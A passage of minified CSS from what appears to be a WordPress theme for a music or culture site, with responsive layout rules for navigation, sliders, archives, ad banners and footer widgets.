#secondary,.front-archive-wrapper.archive-has-sidebar #secondary{flex:0 1 100%}.single-sidebar-wrapper{order:4}}.widget{display:inline-block;vertical-align:top;margin:0 30px 30px 0}}@media screen and (max-width:1200px){input[type=text],input[type=email],input[type=url],input[type=password],input[type=search],input[type=number],input[type=tel],input[type=range],input[type=date],input[type=month],input[type=week],input[type=time],input[type=datetime],input[type=datetime-local],input[type=color],textarea{-webkit-appearance:none;-moz-appearance:none;appearance:none}h1,.front-cta-wrapper h2.section-title,.front-cta-text h2{font-size:40px;font-size:2rem}h2{font-size:36px;font-size:2.25rem}h3,.front-slider-float h3{font-size:32px;font-size:2rem}h4,.mc_custom_border_hdr,.front-slider-side h3{font-size:30px;font-size:1.875rem}.site-title,.entry-content-wrapper .emphasis,.widget-area .emphasis{font-size:28px;font-size:1.75rem}.main-nav-align-hamburger .main-navigation ul,.main-navigation ul,.dropdown-toggle,.main-nav-align-hamburger .dropdown-toggle,.social-wrapper .jetpack-social-navigation ul,.search-wrap .search-form input[type=search],#post-load h2.entry-title,.front-archive h2.entry-title{font-size:24px;font-size:1.5rem}.entry-content-wrapper blockquote,.entry-content-wrapper q,.search-post-text-img .entry-title{font-size:22px;font-size:1.375rem}h5,.single-navigation-wrapper .post-nav-title,.archive-layout-list #post-load h2.entry-title,.front-archive-list h2.entry-title{font-size:20px;font-size:1.25rem}.main-nav-align-hamburger .main-navigation ul ul .dropdown-toggle,.main-nav-align-hamburger .main-navigation ul ul,.front-slider-dots{font-size:18px;font-size:1.125rem}.main-nav-align-hamburger .main-navigation ul ul ul .dropdown-toggle,.main-nav-align-hamburger .main-navigation ul ul ul{font-size:16px;font-size:1rem}.main-nav-align-hamburger .site-branding-td,.site-branding-td{width:70%}.main-nav-align-hamburger .main-navigation{width:30px}.menu-toggle{margin-right:10px}.mobile-menu-toggle.menu-toggle,.site-branding{display:inline-block}.main-nav-align-hamburger .menu-wrapper,.menu-wrapper,.social-wrapper{width:100%;max-width:900px;padding:30px 20px}.menu-wrapper,.social-wrapper{position:fixed;top:0;left:0;right:0;bottom:0;z-index:20;background:#000;color:#fff;-webkit-transform:translateX(-100%);-moz-transform:translateX(-100%);-ms-transform:translateX(-100%);-o-transform:translateX(-100%);transform:translateX(-100%);visibility:hidden;-webkit-transition:visibility 0s 0s,transform .3s ease-in-out;-moz-transition:visibility 0s 0s,transform .3s ease-in-out;-ms-transition:visibility 0s 0s,transform .3s ease-in-out;-o-transition:visibility 0s 0s,transform .3s ease-in-out;transition:visibility 0s 0s,transform .3s ease-in-out}.toggled .menu-wrapper,.social-menu-open .social-wrapper{visibility:visible;-webkit-transform:none;-moz-transform:none;-ms-transform:none;-o-transform:none;transform:none}.main-nav-align-hamburger .menu-close,.menu-close{top:15px;right:15px}.main-nav-align-hamburger .toggled .menu-close,.toggled .menu-close{top:30px;right:15px;opacity:.4;-webkit-transition:.2s .4s linear;-moz-transition:.2s .4s linear;-ms-transition:.2s .4s linear;-o-transition:.2s .4s linear;transition:.2s .4s linear}.menu-close{position:absolute;right:15px;top:15px;-webkit-transform:translateX(100%) rotate(90deg);-moz-transform:translateX(100%) rotate(90deg);-ms-transform:translateX(100%) rotate(90deg);-o-transform:translateX(100%) rotate(90deg);transform:translateX(100%) rotate(90deg);-webkit-transform-origin:left top;-moz-transform-origin:left top;-ms-transform-origin:left top;-o-transform-origin:left top;transform-origin:left top;opacity:0;font-size:20px}.toggled .menu-background,.social-menu-open .search-wrap+.menu-background{opacity:1;-webkit-transform:none;-moz-transform:none;-ms-transform:none;-o-transform:none;transform:none;-webkit-transition:opacity .5s cubic-bezier(.12,.6,.54,.96);-moz-transition:opacity .5s cubic-bezier(.12,.6,.54,.96);-ms-transition:opacity .5s cubic-bezier(.12,.6,.54,.96);-o-transition:opacity .5s cubic-bezier(.12,.6,.54,.96);transition:opacity .5s cubic-bezier(.12,.6,.54,.96)}.main-navigation li,.social-wrapper .jetpack-social-navigation li{display:inline-block}.main-navigation ul,.social-wrapper{text-align:left}.jetpack-social-navigation{height:100%}.menu-wrapper>div:before,.jetpack-social-navigation:before{content:'';height:100%;width:0}.main-navigation.toggled .menu-wrapper>div>*,.menu-wrapper>div:before,.jetpack-social-navigation>div,.jetpack-social-navigation:before{display:inline-block;vertical-align:middle}.menu-wrapper>div>*,.jetpack-social-navigation>div{width:98%}.main-navigation ul ul{top:0;background:0 0;box-shadow:none;text-align:center;font-size:.8em;margin-bottom:1em;width:100%;padding:1.5em 0}.main-navigation ul ul:before{display:none}.main-navigation ul ul li{width:100%}.main-navigation ul li:hover>ul,.main-navigation ul li.focus>ul{left:-999em}.main-navigation ul li.toggle-on>ul{left:0;top:100%}.main-navigation ul li.toggle-on>.dropdown-toggle .icon-dropdown:before{-webkit-transform:rotate(-45deg);-moz-transform:rotate(-45deg);-ms-transform:rotate(-45deg);-o-transform:rotate(-45deg);transform:rotate(-45deg)}.main-navigation ul li.toggle-on>.dropdown-toggle .icon-dropdown:after{-webkit-transform:rotate(45deg);-moz-transform:rotate(45deg);-ms-transform:rotate(45deg);-o-transform:rotate(45deg);transform:rotate(45deg)}.main-navigation.toggled ul ul ul{display:none;position:static;width:100%}.main-navigation.toggled ul ul li.toggle-on>ul{display:block}.main-navigation ul li:hover>ul,.main-navigation ul li.focus>ul,.main-nav-align-right .main-navigation ul li:hover>ul,.main-nav-align-right .main-navigation ul li.focus>ul,.main-nav-align-right .main-navigation ul ul li:hover>ul,.main-nav-align-right .main-navigation ul ul li.focus>ul{left:-999em}.main-navigation ul li.toggle-on>ul,.main-nav-align-right .main-navigation ul li.toggle-on>ul,.main-nav-align-right .main-navigation ul ul li.toggle-on>ul{left:0}.main-navigation ul ul,.main-nav-align-right .main-navigation ul ul{text-align:left}body:not(.main-nav-align-hamburger) .main-navigation ul li.toggle-on>.dropdown-toggle .icon-dropdown:before{-webkit-transform:rotate(-45deg);-moz-transform:rotate(-45deg);-ms-transform:rotate(-45deg);-o-transform:rotate(-45deg);transform:rotate(-45deg)}body:not(.main-nav-align-hamburger) .main-navigation ul li.toggle-on>.dropdown-toggle .icon-dropdown:after{-webkit-transform:rotate(45deg);-moz-transform:rotate(45deg);-ms-transform:rotate(45deg);-o-transform:rotate(45deg);transform:rotate(45deg)}.main-navigation.toggled ul ul ul{display:none;position:static;width:100%}.main-navigation.toggled ul ul li.toggle-on>ul{display:block}.main-nav-align-hamburger .main-navigation li,.main-navigation li{width:100%;padding:0;margin-bottom:6px}body .main-navigation .current-page-item>a,body .main-navigation .current-menu-item>a{border-bottom-color:#fff}ul .icon-dropdown:before,ul .icon-dropdown:after{background:#fff}.main-nav-align-hamburger .menu-wrapper .site-branding{margin-bottom:30px}.main-nav-align-hamburger .site-branding{width:calc(100% - 35px)}.main-nav-align-hamburger .menu-wrapper>div:nth-child(2),.menu-wrapper>div{height:90%}.menu-wrapper>div.site-branding{height:auto}.menu-wrapper>div.site-branding:before{display:none}.main-nav-align-hamburger .main-navigation.toggled ul ul,.main-navigation.toggled ul ul{display:none;position:static;width:100%;padding-left:0;margin-top:.5em;margin-bottom:1em}.main-nav-align-hamburger .main-navigation.toggled ul li.toggle-on>ul,.main-navigation.toggled ul li.toggle-on>ul{display:block}.main-nav-align-left .menu-wrapper>div:nth-child(1),.main-nav-align-center .menu-wrapper>div:nth-child(1),.main-nav-align-right .menu-wrapper>div:nth-child(1),.jetpack-social-navigation{opacity:0;-webkit-transform:translateX(-30px);-moz-transform:translateX(-30px);-ms-transform:translateX(-30px);-o-transform:translateX(-30px);transform:translateX(-30px);-webkit-transition:.3s .2s ease-in-out;-moz-transition:.3s .2s ease-in-out;-ms-transition:.3s .2s ease-in-out;-o-transition:.3s .2s ease-in-out;transition:.3s .2s ease-in-out}.main-nav-align-left .toggled .menu-wrapper>div:nth-child(1),.main-nav-align-center .toggled .menu-wrapper>div:nth-child(1),.main-nav-align-right .toggled .menu-wrapper>div:nth-child(1),.social-menu-open .jetpack-social-navigation{-webkit-transform:none;-moz-transform:none;-ms-transform:none;-o-transform:none;transform:none;opacity:1}.social-button{top:15px}.social-menu-open .social-button{z-index:21;color:#fff;border-color:#fff;position:fixed;right:0;top:30px;opacity:.4;font-size:20px;-webkit-transform:translateX(100%) rotate(90deg);-moz-transform:translateX(100%) rotate(90deg);-ms-transform:translateX(100%) rotate(90deg);-o-transform:translateX(100%) rotate(90deg);transform:translateX(100%) rotate(90deg);-webkit-transform-origin:left top;-moz-transform-origin:left top;-ms-transform-origin:left top;-o-transform-origin:left top;transform-origin:left top;-webkit-transition:top .15s .2s linear;-moz-transition:top .15s .2s linear;-ms-transition:top .15s .2s linear;-o-transition:top .15s .2s linear;transition:top .15s .2s linear}.social-menu-open .social-button .icon-close{display:inline-block}.social-wrapper .jetpack-social-navigation li{padding:0;margin-bottom:6px;display:block;line-height:1.5}.social-wrapper .jetpack-social-navigation a{padding:.1em 0}.search-wrap,.main-nav-align-hamburger .menu-wrapper{z-index:20}.menu-background{z-index:19}.search-wrap{padding:140px 20px}.big-search-close,.main-nav-align-hamburger .menu-close{font-size:20px}.big-search-close{top:calc(100% + 15px);right:20px}.search-line{padding-bottom:.5em}.search-wrap .search-instructions{display:none}.search-wrap .search-form{width:100%}.search-wrap .search-form input[type=search]{width:calc(100% - 35px)}.search-wrap .search-form button{width:30px}.search-wrap .icon-search{font-size:20px}.archive-layout-masonry #post-load article,.front-archive-masonry article{width:33.33333%}.archive-layout-masonry #post-load article.sticky,.front-archive-masonry article.sticky{width:66.66666%}.archive-layout-masonry .archive-has-sidebar #post-load article,.archive-layout-side .archive-has-sidebar #post-load article.sticky+article:not(.sticky),.front-archive-masonry .archive-has-sidebar article,.front-archive-side .archive-has-sidebar article.sticky+article:not(.sticky),.archive-has-sidebar .archive-layout-masonry #post-load article,.archive-has-sidebar .archive-layout-side #post-load article.sticky+article:not(.sticky),.archive-has-sidebar .front-archive-masonry article,.archive-has-sidebar .front-archive-side article.sticky+article:not(.sticky){width:50%}.archive-has-sidebar .archive-layout-masonry #post-load article.sticky,.archive-has-sidebar .archive-layout-side #post-load article.sticky,.archive-has-sidebar .front-archive-masonry article.sticky,.front-archive-side .archive-has-sidebar article.sticky,.archive-layout-masonry .archive-has-sidebar #post-load article.sticky,.archive-layout-side .archive-has-sidebar #post-load article.sticky,.front-archive-masonry .archive-has-sidebar article.sticky,.front-archive-side .archive-has-sidebar article.sticky{width:100%;max-width:900px}.archive-layout-list #post-load article,.front-archive-list article{width:100%}.front-slider-two{height:70vh}.front-slider-two article{width:85vw}.front-slider-two .front-slider-arrows .slick-next{width:15vw}.footer-newsletter .mc_custom_border_hdr,.footer-newsletter #mc_subheader{float:none;width:100%;max-width:750px;display:block;padding-right:0}.footer-newsletter #mc_subheader{padding-bottom:20px}.footer-newsletter .mc_custom_border_hdr{margin-bottom:10px}.footer-newsletter .mc_form_inside{display:block;max-width:100%}.footer-newsletter #mc_signup_form .mc_input{width:100%;display:block;float:none}#mc_signup_form .mc_input,#mc_signup_submit{height:42px;border:1px solid #000;border-radius:0;width:100%}.widget #mc_signup_submit,.footer-newsletter #mc_signup_submit{width:100%;margin:0;margin-top:1em}.widget .mc_merge_var{margin-bottom:.4em}.footer-newsletter #mc_signup_form .mc_input{width:100%;display:block}.footer-newsletter .mc_signup_submit{width:100%;display:block;float:none}.footer-newsletter #mc_display_rewards{margin-top:.5em}.blog .site-content{margin-top:20px}.single-navigation-wrapper .post-nav-text,.single-navigation-wrapper .post-nav-title{display:block}}@media screen and (max-width:900px){.front-cta-wrapper h2.section-title,.front-cta-text h2{font-size:36px}h2{font-size:32px}h3,.front-slider-float h3{font-size:28px}h4,.mc_custom_border_hdr,.front-slider-side h3,.site-title,.entry-content-wrapper .emphasis,.widget-area .emphasis,.main-nav-align-hamburger .main-navigation ul,.main-navigation ul,.dropdown-toggle,.main-nav-align-hamburger .dropdown-toggle,.jetpack-social-navigation ul,.search-wrap .search-form input[type=search]{font-size:24px}#post-load h2.entry-title,.front-archive h2.entry-title{font-size:22px}h5,.entry-content-wrapper blockquote,.entry-content-wrapper q,.search-post-text-img .entry-title{font-size:20px}.single-navigation-wrapper .post-nav-title,.archive-layout-list #post-load h2.entry-title,.front-archive-list h2.entry-title{font-size:18px}.front-cta-text p{font-size:16px;margin:0 auto}.search-wrap .icon-search:before{border-width:1px}.search-wrap .icon-search:after{height:1px}.container,.front-slider-float .slick-list{max-width:calc(100% - 40px)}.page-header{margin-bottom:60px;margin-top:0}#post-load,.front-archive{margin-left:0;margin-right:0;width:100%}#post-load article,#post-load nav,.front-archive article{padding-left:0;padding-right:0}.has-sidebar #post-load,.front-archive-wrapper.archive-has-sidebar .front-archive{width:100%;float:none}.archive-layout-side #post-load article,.front-archive-side article{width:100%}#post-load article.sticky .entry-text,.front-archive article.sticky .entry-text{padding:25px 20px}.archive-layout-masonry #post-load article,.front-archive-masonry article,.archive-layout-masonry #post-load article.sticky,.front-archive-masonry article.sticky,.archive-layout-masonry .archive-has-sidebar #post-load article,.archive-layout-side .archive-has-sidebar #post-load article.sticky+article:not(.sticky),.front-archive-masonry .archive-has-sidebar article,.front-archive-side .archive-has-sidebar article.sticky+article:not(.sticky),.archive-has-sidebar .archive-layout-masonry #post-load article,.archive-has-sidebar .archive-layout-side #post-load article.sticky+article:not(.sticky),.archive-has-sidebar .front-archive-masonry article,.archive-has-sidebar .front-archive-side article.sticky+article:not(.sticky){width:100%}.results-count{vertical-align:top}.search-for{width:auto;display:block;padding-right:0}.search-post-type{display:none}.search-post-text-img{width:100%}.search-post-text-img .post-thumbnail{width:100px;margin-left:20px}.archive-layout-list #post-load article .entry-img,.front-archive-list article .entry-img{margin-left:20px;max-width:100px;height:70px;overflow:hidden;position:relative}@supports (object-fit:cover){.archive-layout-list #post-load article .entry-img,.front-archive-list article .entry-img{height:auto}.archive-layout-list #post-load article .featured-image img,.front-archive-list article .featured-image img,.search-post-text-img img{width:100px;height:70px}}.front-page-wrapper>*:not(:first-child){margin-top:60px}.front-slider-wrapper h2.section-title:not(.container){top:20px;left:15px}.front-slider .entry-content{display:none}.front-slider-dots{font-size:16px;font-size:1rem}.front-slider-side{height:410px}.front-slider-side .entry-img{width:100%;bottom:auto;height:250px}.front-slider-side .entry-img{-webkit-transform:none;-moz-transform:none;-ms-transform:none;-o-transform:none;transform:none}.front-slider-side article:not(.no-featured-image) .entry-text{width:100%;height:160px;padding:20px 15px}.front-slider-side h3{border-bottom:none}.front-slider-side .front-slider-dots{position:absolute;right:0;bottom:auto;top:0;margin:20px 15px 0 0;z-index:3}.front-slider-two .entry-text{margin:20px}.front-slider-two{height:600px}.front-slider-two .front-slider-dots{margin:20px 0 0 25px}h2+.front-slider-two .front-slider-dots{margin-top:50px}.front-slider-wrapper h2.section-title.container{top:0}.front-slider-float{height:auto;padding-top:80px;padding-bottom:50px}.front-slider-float .slick-track{margin-left:0}.front-slider-float article{text-align:center}.front-slider-float .entry-text{float:none;position:static;padding:10px 0 20px;width:100%}.front-slider-float .entry-img{width:100%;position:static;padding-top:0;padding-bottom:30px}.front-slider-float .entry-img .horizontal-img img{width:90%}.front-slider-float .entry-img .vertical-img img{width:70%}.front-slider-float .entry-header,.front-slider-float .entry-content{-webkit-transform:none;-moz-transform:none;-ms-transform:none;-o-transform:none;transform:none}.front-slider-float .front-slider-dots{margin-right:20px;bottom:0;top:auto;left:0;-webkit-transform:none;-moz-transform:none;-ms-transform:none;-o-transform:none;transform:none;margin:0 0 20px}.front-slider-dots .slick-dots{text-align:center}.front-slider-float .front-slider-dots li{display:inline-block;padding:0 .2em}.front-slider-float .front-slider-dots button:after{left:50%;top:100%;width:1px;height:30px;margin-top:4px;margin-left:0}.front-slider-wrapper-float h2.section-title{text-align:center}.front-slider-wrapper h2.section-title.container{margin-top:40px;margin-bottom:0}.front-cta{min-height:350px;height:100%}.front-cta .front-cta-text{position:relative;left:auto;right:auto;bottom:auto;margin-top:100px;margin-bottom:30px;text-align:center}.page-header-top .archive-type-wrapper{width:auto;padding-right:0;display:block}.tag .page-header-bottom .archive-description,.category .page-header-bottom .archive-description,.tax-jetpack-portfolio-type .page-header-bottom .archive-description,.tax-jetpack-portfolio-tag .page-header-bottom .archive-description{padding-left:0}.single-format-gallery .entry-gallery.slick-wrapper,.single-format-gallery .entry-gallery.slick-wrapper .gallery-item,.single-format-gallery .entry-gallery.slick-wrapper .gallery-icon,.single-format-gallery .entry-gallery.slick-wrapper .gallery-item img{height:270px;max-height:270px}.single-format-gallery .entry-gallery.slick-wrapper .gallery-item{margin-right:15px}.single .entry-header,.page:not(.page-template) .entry-header{margin-top:10px;padding-bottom:20px;margin-bottom:40px}.entry-meta-bottom>*{display:block;margin-bottom:2px}.buy-button{margin-top:7px}.entry-meta-bottom .byline{float:none}.byline-img{display:none}.byline-text{margin-left:0}.entry-meta-bottom>.sharedaddy-holder{display:none}.entry-meta-bottom{text-align:left}.sharedaddy-holder{margin-left:0}.entry-footer .sharedaddy-holder{margin-top:10px}.sharedaddy-holder div.sharedaddy h3.sd-title{margin-right:5px}.sharedaddy-holder .sd-social-icon .sd-content ul li[class*=share-] a.sd-button{margin-top:0;margin-bottom:0}body.jp-sharing-input-touch .sd-content ul li{padding-left:0}.sharedaddy-holder .sd-social-icon .sd-content ul li[class*=share-] a.sd-button:before{top:1px}.single .site-main>article,.single #comments,.page:not(.page-template) .site-main>article,.page:not(.page-template) #comments{margin-bottom:0}.container.container-medium.comments-area{max-width:calc(100% - 40px)}.comment-list-wrapper{margin-top:40px;margin-bottom:60px}.related-holder #jp-relatedposts .jp-relatedposts-items .jp-relatedposts-post{float:none;width:100%;margin-bottom:20px;padding-bottom:20px}.related-holder #jp-relatedposts .jp-relatedposts-items-visual .jp-relatedposts-post,.related-holder #jp-relatedposts .jp-relatedposts-items .jp-relatedposts-post{margin-right:0}.related-holder #jp-relatedposts .jp-relatedposts-items-visual .jp-relatedposts-post:nth-child(2n),.related-holder #jp-relatedposts .jp-relatedposts-items .jp-relatedposts-post:nth-child(2n){margin-left:0}.related-holder #jp-relatedposts .jp-relatedposts-items .jp-relatedposts-post:nth-child(3){border-bottom-width:1px;border-bottom-style:solid}.related-holder #jp-relatedposts .jp-relatedposts-items .jp-relatedposts-post img.jp-relatedposts-post-img{max-width:100px;margin-left:20px}.related-holder #jp-relatedposts .jp-relatedposts-items-visual h4.jp-relatedposts-post-title,.related-holder #jp-relatedposts .jp-relatedposts-items .jp-relatedposts-post-title{font-size:18px;margin-bottom:6px}.footer-instagram-wrapper{padding-top:40px}.footer-newsletter-wrapper,.footer-instagram-wrapper,.footer-widget-area,.site-info{margin-top:40px;text-align:center}.footer-instagram-wrapper{overflow:hidden;margin-left:-20px;margin-right:-20px}.footer-instagram-wrapper .widget{white-space:nowrap;overflow-x:scroll;-webkit-overflow-scrolling:touch;padding:0 20px 8px}.footer-instagram-wrapper .widget ul{margin:0}.footer-instagram-wrapper .widget li{float:none;width:60vw;max-width:300px;padding:0;display:inline-block;vertical-align:top;white-space:normal}.footer-instagram-wrapper .widget li{margin-right:10px}.footer-instagram-wrapper p.instagram-username{padding-left:20px;padding-right:20px;max-width:100vw}.entry-content .readmore{padding:.8em 1.4em;font-size:9px}.rounded-corners .footer-newsletter #mc_signup_form .mc_input{margin-left:auto;margin-right:auto}}@media screen and (max-width:600px){.front-slider-two{height:400px}.archive-layout-masonry .archive-has-sidebar #post-load article,.archive-layout-side .archive-has-sidebar #post-load article.sticky+article:not(.sticky),.front-archive-masonry .archive-has-sidebar article,.front-archive-side .archive-has-sidebar article.sticky+article:not(.sticky),.archive-has-sidebar .archive-layout-masonry #post-load article,.archive-has-sidebar .archive-layout-side #post-load article.sticky+article:not(.sticky),.archive-has-sidebar .front-archive-masonry article,.archive-has-sidebar .front-archive-side article.sticky+article:not(.sticky){width:100%}.archive-layout-side #post-load article:not(.sticky).has-featured-image .entry-img,.front-archive-side article:not(.sticky).has-featured-image .entry-img{width:100%;padding-right:0;padding-bottom:30px;display:block}.archive-layout-side #post-load article:not(.sticky).has-featured-image .entry-text,.front-archive-side article:not(.sticky).has-featured-image .entry-text{width:100%;display:block}.archive-layout-side #post-load h2.entry-title,.front-archive-side h2.entry-title{clear:none}.widget{max-width:100%;margin-right:0;margin-top:1em}.footer-widget-area .widget{display:inline-block;margin-right:0;margin-bottom:0}.footer-widget-area .widget.widget_archive,.footer-widget-area .widget.widget_categories,.footer-widget-area .widget.widget_pages,.footer-widget-area .widget.widget_nav_menu{height:200px}}.ashello-single #aphex_ad{height:500px;background:url(https://crackmagazine.net/wp-content/uploads/2018/09/aphex-Parallax-background.jpg) no-repeat center center;-webkit-background-size:cover;-moz-background-size:cover;-o-background-size:cover;background-size:155%;margin:0 auto;margin-bottom:30px;display:block;max-width:1500px}#aphex_ad .pcoa{height:500px;background:url(https://crackmagazine.net/wp-content/uploads/2018/09/Paralax_Background_V1.png) no-repeat center center;-webkit-background-size:cover;-moz-background-size:cover;-o-background-size:cover;background-size:155%;margin:0 auto;margin-bottom:30px;display:block;max-width:1500px}#aphex_ad .pcoa p{text-align:center;font-family:'maison_neuebook';max-width:100%;margin:0 auto;position:relative;top:50%;transform:translateY(-50%);-webkit-transform:translateY(-50%);margin-bottom:0;font-size:40px;color:#fff;line-height:1.4;margin-bottom:0}.featured-arrows{float:right}.featured-arrows button{font-size:0}.featured-category-wrap .featured-row{margin-left:-30px;padding-bottom:20px}.slick-list{cursor:-webkit-grab;cursor:-moz-grab}.plain-slider .slick-list{margin-bottom:40px}.featured-arrows button{border-radius:17px;border-width:2px;border-color:#1d1d1d;border-style:solid;height:34px;margin-left:10px;padding:0;position:relative;width:34px;filter:invert(1)}.featured-category-wrap .slick-track{display:-webkit-flex;display:-moz-flex;display:-ms-flex;display:-o-flex;display:flex;align-items:stretch;justify-content:flex-start;flex-wrap:nowrap;flex-direction:row}.featured-category-wrap .featured-category article:not(:last-child){border-color:rgba(0,0,0,.1)}.featured-category-wrap .featured-category article:not(:last-child){border-width:0 1px 0 0}.slick-track{-webkit-backface-visibility:hidden;backface-visibility:hidden;z-index:1}.featured-category-wrap .featured-category article{border-bottom:none;display:inline-block;float:none;outline:none;padding:0 35px;vertical-align:top}.featured-category-wrap article .featured-image{overflow:hidden}.featured-category-wrap .featured-image{margin-bottom:30px}.featured-category-wrap .entry-title{font-size:1.5rem;margin-bottom:.5rem}.featured-category-wrap .featured-header h3{font-size:1rem;font-weight:500;opacity:.5;display:inline-block;text-transform:uppercase;margin-top:0;margin-bottom:0}.featured-arrows .slick-prev:before{border-right:8px solid #000;top:10px;left:10px}.featured-arrows .slick-prev:before,.featured-arrows .slick-next:before{width:0;height:0;border-top:5px solid transparent;border-bottom:5px solid transparent}.featured-arrows button:before,.featured-arrows button:after{content:'';position:absolute;top:50%;left:50%;-webkit-transition:.2s;-moz-transition:.2s;-ms-transition:.2s;-o-transition:.2s;transition:.2s}.featured-arrows .slick-prev:after,.featured-arrows .slick-next:after{top:14px;left:50%;-webkit-transform:translateX(-50%);-moz-transform:translateX(-50%);-ms-transform:translateX(-50%);-o-transform:translateX(-50%);transform:translateX(-50%);background:#000;height:2px;width:0}.featured-arrows button:before,.featured-arrows button:after{content:'';position:absolute;top:50%;left:50%;-webkit-transition:.2s;-moz-transition:.2s;-ms-transition:.2s;-o-transition:.2s;transition:.2s}.featured-arrows .slick-prev:hover:before{left:7px}.featured-arrows .slick-next:hover:before{left:14px}.featured-arrows .slick-prev:hover:after,.featured-arrows .slick-next:hover:after{width:12px}.featured-arrows .slick-next:before{border-left:8px solid #000;top:10px;left:12px}.slick-slide{-webkit-transition:opacity .5s cubic-bezier(.28,.12,.22,1);-moz-transition:opacity .5s cubic-bezier(.28,.12,.22,1);-ms-transition:opacity .5s cubic-bezier(.28,.12,.22,1);-o-transition:opacity .5s cubic-bezier(.28,.12,.22,1);transition:opacity .5s cubic-bezier(.28,.12,.22,1)}@media only screen and (min-width:1025px){.featured-category-wrap .featured-header{margin-bottom:100px}}@media only screen and (min-width:768px){ul#menu-footer-company li{font-size:1rem;padding-right:10px;font-weight:500}.featured-category-wrap .featured-header{margin-bottom:50px}.featured-category-wrap .featured-category article{flex:0 0 360px;width:360px}}@media only screen and (max-width:768px){ul#footer-social-menu li{list-style:none;display:inline-block;padding-left:5px}ul#footer-social-menu{position:unset}#menu-footer-company{min-width:200px!important}#menu-footer-company>li{display:block}.social-agency-button{display:none}}.gshello-single{text-align:center}.gshello-7 img{width:100%}#masthead>.gshello.gshello-7{padding-bottom:20px;margin-top:-20px}@media screen and (min-width:768px){#masthead>.gshello-7{display:none}}.ashello-single #aphex_ad{height:500px;background:url(http://invertedaudio.staging.wpengine.com/wp-content/uploads/2019/01/49784186_1753249634779326_5357766269179265024_n.jpg) no-repeat center center;-webkit-background-size:cover;-moz-background-size:cover;-o-background-size:cover;background-size:100%;margin:0 auto;margin-bottom:30px;display:block;max-width:1580px}@media only screen and (min-width:1024px){.entry-content #aphex_ad.pcoa{height:auto}.entry-content #aphex_ad p{transform:translateY(0%);-webkit-transform:translateY(0%)}}@media only screen and (max-width:950px){#aphex_ad{height:auto;margin-bottom:30px;display:block;padding:30px;background-position:center center!important;background-size:cover!important}#aphex_ad p img{height:auto!important}}#aphex_ad.pcoa{height:500px;background:url(/wp-content/uploads/2019/01/50402508_389729748461090_1886285267728334848_n.jpg) no-repeat center center;-webkit-background-size:cover;-moz-background-size:cover;-o-background-size:cover;background-size:130%;margin:0 auto;margin-bottom:30px;display:block;max-width:1580px}#aphex_ad p{text-align:center;font-family:'maison_neuebook';max-width:100%;margin:0 auto;position:relative;top:50%;transform:translateY(-50%);-webkit-transform:translateY(-50%);margin-bottom:0;font-size:40px;color:#fff;line-height:1.4;margin-bottom:0}.adform-adbox{width:100%!important}.ashello-7{width:100%}.entry-content #aphex_ad p img{max-width:45%;overflow:hidden;height:200px}.entry-content #aphex_ad p{top:30%}ul#footer-social-menu li{list-style:none;display:inline-block;padding-left:0;padding-right:10px}ul#footer-social-menu li a img{height:20px;width:20px;filter:invert(1)}.lazy-load{transition:opacity .15s;opacity:0}.lazy-load.is-loaded{opacity:1}.blog #colophon,.archive #colophon,.post-type-archive #colophon{display:none}@media screen and (min-width:1024px){.site-info{display:flex;align-items:center;margin-top:-15px}.copyright-logo{min-width:60px}.footer-site-copyright{flex:.25}span.footer-site-branding{flex:inherit}.widget-area.footer-widget-area{flex:auto}.menu-footer-company-container{display:flex}ul#menu-footer-company{width:80%;justify-content:space-evenly;margin:0;display:flex}ul#footer-social-menu{margin:0}}#infscr-loading{opacity:0}.gshello-7>.ashello-15>.adform-adbox-static[style]{height:auto!important}.gshello-2>.ashello-15>.adform-adbox-static[style]{height:auto!important}button.play{background:url(/wp-content/themes/prim/inc/img/ia-play.svg);background-size:contain;width:3.3rem;height:3.3rem;position:relative;display:inline-flex;background-repeat:no-repeat;border:none;top:8px;left:20px;filter:invert(1)}.mixcloud-footer-widget-body-wrapper{bottom:0!important}.mixcloud-footer-widget-container{opacity:0}@media screen and (max-width:1200px){button.play{width:2rem;height:2rem;top:5px}}@media screen and (max-width:768px){button.play{display:inline-flex;float:right;left:0}}iframe#ticket{width:1px;min-width:100%}span.cat-links>a{color:#fff}span.posted-on{color:#fff}a.gila{background:url(https://inverted-audio.com/wp-content/uploads/GILA-IA-BANNER-BOTTOM.png);background-size:130%}.gdpr.gdpr-privacy-bar .gdpr-agreement:hover,.gdpr.gdpr-reconsent-bar .gdpr-agreement:hover{background:#ffffff!important;color:#000000!important;border-color:#000000!important}.site-header{position:fixed;top:0;right:0;left:0;margin:0;padding:10px 20px;z-index:9999;background:#000;max-width:100vw!important}#primary{margin-top:30px}@media screen and (min-width:768px){.menu-wrapper{width:50vw!important}.site-header{padding:25px 40px}.main-nav-align-hamburger .menu-wrapper{padding:40px 100px!important}body[class*='home'] .site-content{margin-top:60px}.front-cta-text>*:first-child{max-width:none}}@media screen and (max-width:900px){.front-cta .front-cta-text{margin-bottom:100px}}@media screen and (max-width:768px){body[class*='archive'] .site-content{margin-top:60px!important}}.big-search-open .search-wrap{z-index:99999}@media only screen and (min-device-width:1366px) and (max-device-width:1366px) and (orientation:landscape) and (-webkit-min-device-pixel-ratio:2){.main-nav-align-hamburger .main-navigation ul,.main-navigation ul{font-size:3rem}.front-slider-two article{width:50vw}.front-slider-two{height:60vh}.footer-widget-area{margin-top:45px}.single-format-gallery .entry-gallery.slick-wrapper .gallery-icon{max-height:75vh}}@media only screen and (min-device-width:1112px) and (max-device-width:1112px) and (orientation:landscape) and (-webkit-min-device-pixel-ratio:2){.main-nav-align-hamburger .main-navigation ul,.main-navigation ul{font-size:3rem}}@media only screen and (min-device-width:768px) and (max-device-width:1024px){.front-slider-two article{width:75vw}.front-slider-two .entry-text{margin:20px;bottom:0;margin-left:20px}.front-slider-two .entry-meta{font-size:20px}.front-slider-two .entry-title a{font-size:2.5rem}.front-cta-text>*{max-width:none}.front-cta .front-cta-image:before{background-color:rgba(0,0,0,.4);position:absolute;content:'';top:0;left:0;width:100%;height:100%}.front-cta-wrapper h2.section-title,.front-cta-text h2{font-size:45px}.front-cta-text p{font-size:20px;margin-bottom:25px;max-width:700px}.front-cta .front-cta-text{margin-bottom:100px}ul#menu-footer-company li{padding-right:revert}.footer-widget-area{order:2;display:flex;justify-content:center}.copyright-logo{width:112px;filter:invert(1)}.footer-widget-area .widget{display:flex;justify-content:center;margin:0}.menu-footer-company-container{display:flex;justify-content:center}.site-info{display:flex;flex-direction:column}ul#footer-social-menu{order:4}ul#footer-social-menu li:last-child{padding-right:0}.front-slider-two .front-slider-dots{margin:20px 0 0 70px}.archive-layout-masonry #post-load 